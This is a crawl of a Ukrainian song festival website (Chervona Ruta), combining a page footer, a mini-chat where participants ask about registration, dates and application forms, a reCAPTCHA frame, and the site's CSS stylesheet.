<div class="clr"></div>
</aside>
</div>
</div>
<!--U1BFOOTER1Z--><footer>
<div id="footer">
<!-- <copy> -->#RutaFest - Всеукраїнський фестиваль сучасної пісні та популярної музики «Червона рута» &copy; 1989-2026<!-- </copy> --> за підтримки <a href="https://eukraina.com" target="_blank" title="портал чесних новин Європейська Україна">"Європейська Україна"</a>
<div id="powered_by">&nbsp;<!-- "' --><span class="pbkqFSof"><a href="https://www.ucoz.net/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/12.svg" alt="" /></a></span></div></div>
 
</footer><!--/U1BFOOTER1Z-->
</div>
</div>
</div>
<script type="text/javascript" src="/js/ui.js"></script>
<script>
 function getRandomInt(min, max) {
 return Math.floor(Math.random() * (max - min + 1)) + min;
 }
 $("#overlay").css('background-image', 'url(/img/header/head' + getRandomInt(1,3) + '.png)');
 </script>

</body>
</html>
<!-- 0.07852 (s758) -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rutafest.art/mchat/
body_size: 2634
content:
<!DOCTYPE html>
	<html><head>
		<meta name="color-scheme" content="light">
		<meta name="robots" content="none" />
		<link rel="stylesheet" href="/_st/my.css">
		<style>.UhideBlock{display:none; }</style>
		
		<script src="/.s/src/jquery-1.12.4.min.js"></script>
		<script src="/.s/src/uwnd.min.js"></script>
		<script>
		
	function showProfile(uid ) {
		window.open('/index/8-' + uid)
	}
	
		function toUser(userLogin ) {
			(messageField = parent.window.document.getElementById('mchatMsgF'))
			&& (messageField.value += '[i]' + userLogin + '[/i], ') && messageField.focus();
		}
		</script>
	</head><body  class="mchat-body">
		<div id="newEntryT"></div>
		<div style="white-space:normal">
			
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="27-Сер-2025">18:05</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('445');" title="приват" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('приват');"><b>приват</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Вітаю! Скинула на пошту всі необхідні документи для участі на фестивалі у Львові, але офіційного запрошення від організаторів<br>фестивалю не було надіслано. Як його отримати?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17-Чер-2025">16:12</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('439');" title="Oksanakv" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Oksanakv');"><b>Oksanakv</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Доброго дня!<br>Скажіть будь ласка чи є точні дати його проведення, доки можна надсилати заявки, тощо. Та чи є винагорода за призові місця. Дуже багато потрібної інформації немає в положенні.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="15-Лют-2019">17:38</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('257');" title="myx@" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('myx@');"><b>myx@</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Доброго дня!!!можете вислати на пошту анкету для реєстрації переможця відбіркового етапу для участі у фіналі, будь ласка valovajenko@gmail.com</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="30-Жов-2018">21:17</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('330');" title="javorivschool" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('javorivschool');"><b>javorivschool</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Добрий вечір! Чи вже відомі результати фестивалю &quot;Червона рута&quot; в Івано-франківську?</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="19-Жов-2018">17:29</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('326');" title="daradaradarka" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('daradaradarka');"><b>daradaradarka</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Чи можна ще зареєструватися на участь?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="26-Чер-2018">07:47</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('116');" title="skv" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('skv');"><b>skv</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>sashasasha03012000</i>, Напишіть листа на е-пошту:   <a href="mailto:chruta@ukr.net" class="link">chruta@ukr.net</a>  . У листі вкажіть ваші контактні дані, в якій області та в якому жанрі Ви стали резервістом. З вами зв&#39;яжуться Творчий відділ.</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01-Кві-2018">12:45</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('278');" title="sashasasha03012000" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('sashasasha03012000');"><b>sashasasha03012000</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Доброго дня, хочу дізнатись, прочитав, що резервісти можуть доопрацювати власний репертуар та надіслати його дирекції фестивалю, але як дізнатись, що саме потрібно допрацювати?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="01-Бер-2018">17:45</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('116');" title="skv" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('skv');"><b>skv</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>taina</i>, Напишіть листа на е-пошту:  <a href="mailto:fest.redruta@gmail.com" class="link">fest.redruta@gmail.com</a> , ми нашлемо Вам анкету!</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="17-Лют-2018">22:38</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('252');" title="taina" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('taina');"><b>taina</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">Не вдається заповнити анкету учасника. В полі область і ім&#39;я учасника чорний колір. Що робити?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="16-Лют-2018">16:06</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('251');" title="alincheer" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('alincheer');"><b>alincheer</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><i>strohimchuk2015</i>, <i>strohimchuk2015</i>, http://rutafest.art/files/2018/casting_ruta_2018_01.pdf</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="02-Кві-2017">11:26</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('215');" title="strohimchuk2015" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('strohimchuk2015');"><b>strohimchuk2015</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">підкажіть будь-ласка де знайти графік проведення на цей рік?</div>
				
				
			</div>
			<div class="cBlock2" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="28-Жов-2015">14:20</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Майшев" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Майшев');"><b>Майшев</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;">На каналі фестивалю YouTube є відео з концертів переможців 14-15 жовтня у Києві</div>
				
				
			</div>
			<div class="cBlock1" style="padding:0 4px 5px 2px;margin-bottom:3px;">
				<div class="mcm-time" style="float:inline-end; font-size:8px;" title="06-Вер-2015">11:53</div>
				<div class="mcm-user" style="text-align:start;">
					<a class="mcm-user-profile" href="javascript:;" rel="nofollow" onclick="showProfile('1');" title="Майшев" rel="nofollow"><img alt="" src="/.s/img/icon/profile.png" width="13" border="0" style="vertical-align:-2px"/></a> 
					<a class="mcm-user-name" href="javascript:void('Apply to')" onclick="toUser('Майшев');"><b>Майшев</b></a>
					
					
				</div>
				<div class="cMessage" style="text-align:start;"><b><a class="link" href="http://chervonaruta.info/photo" rel="nofollow" target="_blank">Додані фотографії Гала-концерту у Маріуполі 20 вересня</a></b></div>
				
				
			</div>
		</div>
		<div id="newEntryB"></div>
	</body></html>
<!-- 0.02419 (s758) -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="REDfJztxsh6w05roB-Ffmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768938205808');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rutafest.art/_st/my.css
body_size: 8128
content:
@import '/css/theme.css';

body {background:#fafafa;margin:0;padding:0;color:#555;font-size:14px;font-family:Tahoma, Geneva, sans-serif;}
img,form {border:0;margin:0;}
a,input {outline:none;}
a {text-decoration:underline;}
a:hover {text-decoration:none;}
h1,h2, h3, h4, h5, h6, h7 {font-weight:normal;margin:5px 0;padding:0;}
h1 {font-size:26px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
h7 {font-size:12px; font-family:Arial, sans-serif;}
h8 {font-size:10px;font-color:#fff;font-family:Arial, sans-serif;}
ul {list-style:square;}
hr {border:none;height:2px;background:url(/img/sep-d.png);}
.clr {clear:both;}
.wrapper {width:1000px;margin:0 auto;}
#main-bg {min-width:1000px;}
.ttl-d {position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:url(/img/dirt.png) center center;}
#baseLogForm {display:block!important;}
#uidLogButton {display:none!important;}
#header {height:300px;position:relative;}
.site-l {position:absolute;top:51px;left:-25px;width:184px;height:170px;}
.site-names {position:absolute;top:100px;left:45px;}
.site-n {width:260px;height:80px;text-align:left;-moz-transform:rotate(-5deg);-ms-transform: rotate(-5deg);-webkit-transform: rotate(-5deg);-o-transform: rotate(-5deg);transform:rotate(-5deg);}
.site-n a {position:relative;text-decoration:none;font-size:32px;line-height:90%;text-shadow:2px 2px 0 #fff;}
.site-n .ttl-d a {display:block;width:100%;height:100%;}
.site-d {display:inline-block;white-space:nowrap;background:url(/img/des.png);color:#fff;font-size:13px;margin:10px 0 0 25px;padding:0 10px;height:22px;line-height:22px;-moz-transform: rotate(10deg);-ms-transform: rotate(10deg);-webkit-transform: rotate(10deg);-o-transform: rotate(10deg);transform:rotate(10deg);}
.site-u {position:absolute;top:50px;right:30px;width:200px;}
.ttl-u {font-size:20px;position:relative;height:26px;}
.ttl-u .ttl-d {background-position:center 0;}
#log-f {padding:7px 0 0 30px;position:relative;height:108px;}
#log-f .loginDiv span,#log-f .passwordDiv span,#log-f .rememberDiv,#log-f .logLnkSep {display:none;}
#log-f .loginDiv,#log-f .passwordDiv {width:141px;height:23px;padding:0 6px;overflow:hidden;margin:0 0 7px 0;}
#log-f .passwordDiv {background-position:0 -23px;}
#log-f .loginDiv input,#log-f .passwordDiv input {font-size:14px;font-weight:bold;width:141px;height:23px;line-height:23px;padding:0;margin:0;background:none;border:none;}
#log-f .buttonDiv {position:absolute;right:-29px;bottom:-2px;background:url(/img/log-b.png);width:31px;height:32px;padding:34px 0 0 43px; text-align:left;}
#log-f .buttonDiv input,#log-f .buttonDiv a {background-color:transparent;background-position:-133px -46px;border:none;margin:0;padding:0;height:22px;width:20px; float:left;overflow:hidden;text-indent:100%;white-space:nowrap;cursor:pointer;}
#log-f .buttonDiv a {display:block;background-position:-113px -46px;}
#log-f .loginLinks {font-size:11px;font-weight:bold;position:relative;z-index:50;padding:0 0 0 46px;text-align:left;}
#log-f .loginLinks a {display:block;margin:0 0 5px 0;text-decoration:none;color:#444;background:url(/img/log-i.png) 0 0 no-repeat;padding:0 0 0 16px;opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70);}
#log-f .loginLinks a.logLnkRem {background-position:0 -40px;padding:0 0 0 12px;margin:0 0 5px 12px;}
#log-f .usr-ava {float:left;width:46px;height:46px;padding:3px;margin:10px 0 0 0;overflow:hidden;background:url(/img/ava.png);}
#log-f .usr-ava img {width:46px;height:46px;}
#log-f .usr-info {float:right;width:106px;}
#log-f .usr-info div {font-weight:bold;font-size:14px;margin:0 0 6px 0;padding:0 0 6px 0;border-bottom:1px dotted #888;}
#log-f .usr-info a {display:block;margin:0 0 5px 0;text-decoration:none;color:#444;font-size:11px;font-weight:bold;opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70);}
#log-f .loginLinks a:hover,#log-f .usr-info a:hover {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);}
#log-f .buttonDiv input:hover,#log-f .buttonDiv a:hover,#search .schBtn input:hover,#log-f .ulogin-btn a:hover,.ld-but:hover,.rld-but:hover {opacity:.8;-moz-opacity:.8;filter:alpha(opacity=80);}
#log-f .ulogin-btn a,.ld-but,.rld-but {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);}
#log-f .ulogin-btn a,#log-f .ulogin-btn a span,.ld-but span,.rld-but span {display:block;line-height:40px!important;height:40px!important;font-size:14px!important;color:#333!important;}
#log-f .ulogin-btn span.ulb-left,.ld-but span,.rld-but span {background:url(/img/uid.png) no-repeat!important;padding:0 0 0 44px!important;}
.ld-but span, .rld-but span {background-position:0 -120px!important;}
#log-f .ulogin-btn span.ulb-mid,.ld-but span span span,.rld-but span span span {background:url(/img/uid.png) 0 -40px no-repeat!important;padding:0 0 0 4px!important;
}
#log-f .ulogin-btn span.ulb-right,.ld-but span span,.rld-but span span {background:url(/img/uid.png) right -80px no-repeat!important;padding:0 10px 0 0!important;}
.ttl-u,.usr-ava {-moz-transform: rotate(-3deg);-ms-transform: rotate(-3deg);-webkit-transform: rotate(-3deg);-o-transform: rotate(-3deg);transform:rotate(-3deg);}
#nav-box {height:53px;background:url(/img/nav-b.png);}
#catmenu {float:left;width:760px;}
#catmenu ul {list-style:none;margin:0;padding:0;z-index:100;}
#catmenu ul li {float:left;height:51px;padding:0;}
#catmenu ul li a {z-index:10;display:block;color:#555;height:51px;line-height:51px;padding:0 20px;font-size:18px;text-decoration:none;white-space:nowrap;_width:10px;}
#catmenu ul li a.current-item,#catmenu ul li a.uMenuItemA {color:#fff;text-decoration:none;}
#catmenu ul li a:hover,#catmenu ul li.item-hover a {background:url(/img/nav.png) center bottom repeat-x;color:#fff;}
#catmenu ul ul {margin:0;background:url(/img/bot.png) -10px bottom;padding:5px 10px 10px 10px;}
#catmenu ul ul ul {margin:0 0 0 188px;}
#catmenu ul ul li {text-transform:none;background:none;padding:0;height:auto;}
#catmenu ul li ul ul {margin:0 0 0 188px;}
#catmenu ul li li a {background:none!important;color:#666!important;line-height:normal;height:auto;font-size:18px;white-space:normal;text-transform:none;padding:8px 0;height:auto;border-top:1px dotted #333;font-family:Tahoma, Geneva, sans-serif;_width:auto;}
#catmenu ul li li:first-child a {border-top:none;}
#catmenu ul li li a:hover,#catmenu ul li.item-hover li a,#catmenu ul li li a.current-item {background:none;text-shadow:none;}
#catmenu ul li li a:hover {color:#fff!important;text-decoration:none;}


.catmenu2 {z-index:10;display:block;color:#a3140a!important;height:51px;line-height:51px;padding:0 10px;font-size:18px;text-decoration:none;white-space:nowrap;_width:10px;}



#search {float:right;width:192px;padding:11px 18px 0 0;}
#search .search-box {width:182px;height:27px;padding:0 5px;}
#search .schQuery input {background:none;border:none;width:148px;padding:0 5px;font-weight:bold;height:27px;line-height:27px;font-size:12px;float:left;color:#555;}
#search .schBtn {float:right;height:18px;width:18px;padding:3px 3px 0 0;}
#search .schBtn input {float:right;border:none;padding:0;text-align:left;height:18px;width:18px;overflow:hidden;text-indent:-10000px;cursor:pointer;}
#casing {background:url(/img/cas.png);}
#content {float:left;width:710px;padding:20px 0 20px 20px;}
#content .calTable td {padding:12px;}
#content fieldset {border:1px solid #c6c6c6;margin:0 0 10px 0;}
#casing label {color:#666!important;}
.eBlock {padding:0 0 40px 0;}
.eTitle {padding:0 0 10px 0;font-size:28px;}
.eTitle a {text-decoration:none;}
.eDetails,.eDetails1, eDetails2{font-size:11px;padding:15px 0 0 0;color:#999;background:url(/img/sep-g.png) center 0 repeat-x;}
.eDetails a,.eDetails1 a,.eDetails2 a {text-decoration:underline;color:#999;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {text-decoration:none;}
.eMessage,.eText {margin:0;padding:10px 0!important;}
.eMessage p,.eText p{margin:0;padding:0 0 5px 0;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b,.swchItemA,.swchItemA1 {padding:4px 8px;font-weight:bold;color:#fff;background:url(/img/nav.png) -60px -4px;font-size:11px;}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a,.swchItem,.swchItem1 {padding:4px 0;font-size:11px;font-weight:bold;color:#666!important;text-decoration:none;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover,.swchItem:hover,.swchItem1:hover {text-decoration:underline;}
.cBlock1,.cBlock2 {background:#fff;border-bottom:1px solid #c6c6c6;}
#content .cBlock1,#content .cBlock2{padding:10px;background:url(/img/sep-d.png) 0 0 repeat-x;border:none;margin:10px 0 0 0;color:#777;}
.commTable {padding:10px;background:url(/img/sep-d.png) 0 0 repeat-x;}
.cMessage {font-size:11px;}
.cMessage img {margin:0 5px;}
.cTop {font-size:14px;padding:0 0 7px 0;margin:0 0 5px 0;background:url(/img/sep-g.png) 0 bottom repeat-x;}
.cTop * {font-weight:normal;}
.cAnswer {padding:5px 0 0 15px;font-style:italic;color:#666;font-size:11px;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl {width:400px;}
textarea.commFl {width:560px;}
input.codeButtons {min-width:30px;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/img/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {color:#555;background:#e1e1e1;padding:18px;border:1px solid #ddd;font-size:12px;}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #3a2b24;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #3a2b24;margin:4px 0;}
.uTable {padding:0;background:none;}
.uTable td {padding:3px 10px 5px 10px;background:url(/img/sep-d.png) 0 bottom repeat-x;}
.uTable td.uTopTd {background:url(/img/inp.png);}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;width:200px;}
#casing.popuptable {margin:10px auto;color:#555;background:#fff;padding:15px;}
.popuptitle {font-size:20px;background:url(/img/sep-d.png) 0 bottom repeat-x;padding:0 0 12px 0;text-align:center;}
.popupbody {padding:10px 0 0 0;font-size:12px;color:#555;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#555;}
.archiveEntryTitle ul {margin:2px 0;list-style:circle;}
.archiveEntryTitle .archiveEntryTime {display:inline-block;padding:3px 5px;font-size:11px;background:url(/img/des.png);color:#fff;}
.archiveEntryTitle .archiveEntryTitleLink {color:#555;font-size:14px;text-decoration:none;}
.archiveEntryTitle .archiveEntryTitleLink:hover {text-decoration:underline;}
.archiveEntryTitle .archiveEntryComms {font-size:11px;color:#999;}
#sidebar {float:right;width:250px;}
.sidebox {padding:0 5px 0 0;background:url(/img/sep-w.png) -450px bottom repeat-x;}
.sidetitle {background:url(/img/sep-w.png) -255px bottom repeat-x;padding:10px 15px 10px 20px;font-size:20px;color:#555;position:relative;}
.sidetitle .ttl-d {background-position:center -14px;}
.sidebox .inner {padding:20px 15px 20px 20px;}
.sidebox ul,.sidebox .catsTable {margin:0;list-style:none;padding:0;border-spacing:0;}
.sidebox ul li,.sidebox .catsTd {padding:7px 0 9px 0;background:url(/img/sep-d.png) center bottom repeat-x;}
.sidebox li a,.sidebox .catsTable td a {background:url(/img/arrs.png) 0 center no-repeat;padding:0 0 0 20px;color:#555;font-weight:bold;text-decoration:none;opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70);}
.sidebox li a:hover,.sidebox .catsTable td a:hover,.sidebox li a.current-item,.sidebox .catsTable td a.catNameActive {opacity:1;-moz-opacity:1;filter:alpha(opacity=100);}
.sidebox .catNumData {color:#999;font-size:9px;}
.sidebox .calTable{width:100%;}
.calTable td {text-align:center;padding:5px 2px;}
.calTable td a {text-decoration:none;}
.calTable td a:hover {text-decoration:underline;}
.calMonth {font-size:12px;}
.calTable td.calMonth a,.calTable .calMdayIs {text-decoration:none;font-weight:bold;}
.calTable td.calMonth a:hover {text-decoration:underline;}
.calTable .calWday,.calTable .calWdaySe,.calTable .calWdaySu {font-size:14px;}
.calTable .calMday {color:#aaa;}
.calTable .calMdayA,.calTable .calMdayIsA {color:#fff;font-weight:bold;background-position:-10px -2px!important;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox ul li li {border:none;}
.sidebox ul li li:first-child {border:none;}
.sidebox ul ul {margin:0 0 0 -180px;padding:2px 0 0 0;background:#f2f2f2 url(/img/sep-d.png) center 0 repeat-x;}
.sidebox ul li ul ul {margin:0 0 0 -180px;}
.sidebox ul li li a {background:none;border:none;font-size:11px;padding:8px 10px;}
.sidebox ul li li a:hover,.sidebox ul li.item-hover li a,.sidebox ul li li a.current-item {background:none;}
.sidebox ul li li a:hover {background:none;}
.sidebox ul.ut-menu .item-arrow {display:none;}
.sidebox iframe {border:1px solid #ddd;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
#bottom {background:url(/img/bots.png) no-repeat;padding:10px 0 0 0;height:100%;}
#bot-i {background:url(/img/bot.png) 0 bottom;height:100%;}
#bottom .sidebox {float:left;width:220px;padding:0 15px 10px 15px;background:none;}
#bottom .sidetitle {padding:10px 0;color:#999;}
#bottom .sidetitle .ttl-d {background:url(/img/dirt-b.png) 0 0;}
#bottom .sidebox .inner {padding:20px 0;}
#bottom .sidebox a {color:#888;}
#bottom .sidetitle,#bottom .sidebox li,#bottom .sidebox .catsTd {background-image:url(/img/sep-b.png);}
#bottom .sidebox li a,#bottom .sidebox .catsTable td a {color:#888;}
#bottom .sidebox ul ul {background:#222 url(/img/sep-b.png) center 0 repeat-x;margin:0 0 0 220px;}
#bottom .sidebox ul li ul ul {margin:0 0 0 180px;}
#bottom .sidebox iframe {border:1px solid #0c0c0c;}
#bottom hr {background:url(/img/sep-b.png);}
#bottom .uz-sortable {width:220px!important;}
#bottom .uz-sortable .sidebox {float:none;}
.ui-sortable {z-index:9999!important;}
.uz-sort .ttl-d {display:none;}
#footer {padding:20px;text-align:center;font-size:11px;opacity:.5;-moz-opacity:.5;filter:alpha(opacity=50);}
#footer,#footer a {color:#ddd;}
#casing input[type='text'],#casing input[type='password'],#casing textarea,#casing input[type='file'],#bottom input[type='text'],#bottom input[type='password'],#bottom textarea,#bottom input[type='file'],#bottom select,#casing select{font-size:11px;color:#555;font-weight:bold;padding:5px 3px;background:url(/img/inp.png);border:none;outline:none;}
#casing textarea {background-image:url(/img/text.png);}
#bottom textarea {background-image:url(/img/text-b.png);}
#bottom input[type='text'],#bottom input[type='password'] {background-image:url(/img/inp-b.png);}
#casing select,#casing input[type='file'] {background:#e1e1e1;margin:0 0 5px 0;}
#bottom select,#bottom input[type='file'] {background:#0c0c0c;margin:0 0 5px 0;}
#casing input[type='submit'],#casing input[type='reset'],#casing input[type='button'],#casing button,#bottom input[type='submit'],#bottom input[type='reset'],#bottom input[type='button'],#bottom button,.ph-but,.post-mr a {font-size:12px!important;border:none;color:#fff;padding:5px 10px;font-weight:bold!important;cursor:pointer;background-position:0 -3px!important;}
#casing input[type='submit']:hover,#casing input[type='reset']:hover,#casing input[type='button']:hover,#casing button:hover,#bottom input[type='submit']:hover,#bottom input[type='reset']:hover,#bottom input[type='button']:hover,#bottom button:hover,.ph-but:hover,.post-mr a:hover {color:#fff;background:url(/img/nav.png) 0 -3px!important;}
#doSmbBt,.u-combobut {display:none;}
#casing .u-comboeditcell,#casing .u-combo {border:0!important;background:none!important;}
#casing .u-combolist {padding:5px 3px;background:#e1e1e1;border:1px solid #ccc;font-size:12px!important;color:#555!important;}
#content .xw-tl,#content .xw-bl,#content .u-menuvsep {display:none;}
#content .xw-ml,#content .xw-mr {margin:0;padding:0;background:none;}
#content .xw-mc {background:#e1e1e1;border:1px solid #ccc;margin:0;font-size:12px!important;color:#555!important;}
#uNetRegF table {text-align:left;}
#uNetRegF table table {clear:both;}

#uNetRegF table table td {padding:5px 0 0 0;}
.sidebox .gTable {background:none;}
.sidebox .gTableTop,.sidebox .gTableSubTop,.sidebox .forumNameTd {border:none;background:url(/img/sep-d.png) center bottom repeat-x!important;padding:7px 0!important;color:#555;border:none!important;text-shadow:none!important;font-weight:bold;text-transform:none;height:auto;line-height:normal;overflow:visible;font-size:13px!important;opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70);}
#bottom .sidebox .gTableTop,#bottom .sidebox .gTableSubTop,#bottom .sidebox .forumNameTd {color:#999;}
.sidebox .gTable ul {padding:0 0 0 20px;}
#bottom .sidebox .gTableTop {background-image:url(/img/sep-b.png)!important;color:#999;}
#bottom .sidebox .gTableSubTop,#bottom .sidebox .forumNameTd {background-image:url(/img/sep-b.png)!important;color:#999;}
#overlay.forum-cas #casing {background-image:url(/img/cas-f.png);padding:20px;}
#overlay.forum-cas #bottom {background-image:url(/img/bots-f.png);}
.gTable {background:none;}
.gTableTop {color:#fff;background:url(/img/nav.png) 0 -3px;padding:10px;font-size:16px;cursor:pointer;}
.gTableTop a {color:#fff!important}
.gTableSubTop {color:#555;padding:3px 0;font-size:12px;font-weight:bold;background:url(/img/inp.png);}
.gTableSubTop a,.gTableSubTop a:hover {color:#555!important}
.gTableSubTop b {font-weight:normal;}
